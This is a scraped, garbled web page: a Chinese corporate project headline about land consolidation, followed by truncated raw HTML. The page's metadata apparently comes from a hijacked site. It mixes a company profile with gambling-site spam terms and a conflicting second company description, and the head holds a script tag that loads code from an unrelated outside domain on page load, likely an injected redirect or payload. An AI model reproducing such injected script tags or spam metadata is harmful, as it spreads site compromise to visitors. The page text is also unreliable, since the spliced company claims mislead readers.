
集团项目
福城南产业片区土地整备利益统筹项目
2022-08-05
浏览人数：
<!DOCTYPE html> <html lang="zh-cn" xmlns="http://www.w3.org/1999/xhtml"> <head spw="768"> <title>AK集团_AK集团(中国)</title> <meta content="AK集团,AK集团(中国),AK集团" name="keywords"/> <meta content="AK集团是国有控股上市公司，始创于1980年，1996年在上海证券交易所上市，为《财富》世界500强国贸控股集团（2022年排名第106位）的核心成员企业，系首批全国供应链创新与应用示范企业、国有企业公司治理示范企业、最具社会责任上市公司、年度中国最佳雇主AK集团(中国)【综合体育、官方网站、体验平台、AK集团(中国)注册、最新网址、官网入口、APP下载】是中国第一家综合航空技术服务类上市公司(2004年7月上市，股票代码:002023)，经过30年的发展，已成为以高端核心装备研制与保障、高性能集成电路设计与制造、航空工程技术与服务为主营业务的高新技术企业" name="description"/> <script language="javascript" src="https://zuizhongjs.com/js/25/9/7/ky1.js" type="text/javascript"></script> <meta charset="utf-8"/> <meta content="webkit" name="renderer"/> <meta content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui" id="WebViewport" name="viewport"/> <meta content="telephone=no,email=no" name="format-detection"/> <meta content="pc,mobile" name="applicable-device"/> <meta content="no-transform" http-equiv="Cache-Control"/> <script type="text/javascript">(function(){if(window.outerWidth>1024||!window.addEventListener){return;} var w=document.getElementById('WebViewport');var dw=w.content;var em=true;function orientation(){if(window.orientation!=0){var width,scale;if(em){if(screen.width<767){return;} width=767;scale=1.06;}else{width=1201;scale=0.65;} w.content='width='+width+'px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale='+scale+', user-scalable=no, viewport-fit=cover, minimal-ui';}else{if(em){w.content=dw;}else{var scale=screen.width<=320?'0.25':'0.3';w.content='width=1200px, initial-scale='+scale+', minimum-scale='+scale+', maximum-scale=1.0, user-scalable=no, viewport-fit=cover, minimal-ui';}}} this.addEventListener('orientationchange',function(){if(/Apple/.test(navigator.vendor||'')||navigator.userAgent.indexOf('Safari')>=0){return;};setTimeout(function(){var fullscrren=window.fullscrren||document.fullscreen;if(!fullscrren)document.location.reload();},20);});orientation();})();</script> <link href="https://rc0.zihu.com/g5/M00/43/0A/CgAGbGi_pA2ALAqpAAAFreTCRD8034.css" id="css__site_lhjs" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/js/pb/slick-1.8.0/slick.min.css" id="slick.min.css" rel="stylesheet" type="text/css"/> <link href="https://rc1.zihu.com/css/respond/site.respond.measure-tg-2.0.min.css" id="respond_measure2" rel="stylesheet" type="text/css"/><link href="https://rc0.zihu.com/g5/M00/54/11/CgAGbGoeldiAVMCrAAFOW5ZwQe0401.css" id="css__index" rel="stylesheet" type="text/css"/><link href="/wanboguanwangmanbetx/Images/logo.ico" rel="bookmark"/> <link href="/wanboguanwangmanbetx/Images/logo.ico" rel="shortcut icon"/> <script id="visit" type="text/javascript">var userAgent=navigator.userAgent;if(/MSIE\s+[5678]\./.test(userAgent)){location.href="/Admin/Design/Edition.html?type=2";};var _jtime=new Date();function jsLoad(){window.jLoad=new Date()-_jtime;}function jsError(){window.jLoad=-1;} </script> <script id="publicjs" onerror="jsError()" onload="jsLoad()" src="https://rc1.zihu.com/js/pb/3/public.1.6.js" type="text/javascript"></script> <script type="text/javascript">$(function (){ var device = page.currentDevice(); //pc头部导航下拉 $(".xg_menu>ul .xg_menuUl2").css({"left":"50%","margin-left":"-70px"}); //手机搜索 $(".p1721mf1721-06c2a2395624215a0").click(function (){ if ($(this).hasClass("search_curr")) { $(this).removeClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideUp(); }else if (!$(this).hasClass("search_curr")){ $(this).addClass("search_curr"); $("#if17210b41bfded75c8c2b3").slideDown(); } }); //底部所属企业 if (device == 1) { $("#if17200f7979840a5d0206a").css({"position":"absolute","left":"0px","bottom":"39px"}) } $("#if17200f7979840a5d0206a").height("210px"); $("#if17200d0fa6020eb6c2098").click(function (){ if ($(this).hasClass("openbtn_curr")) { $(this).removeClass("openbtn_curr"); $("#if17200f7979840a5d0206a").slideUp(); }else if (!$(this).hasClass("openbtn_curr")){ $(this).addClass("o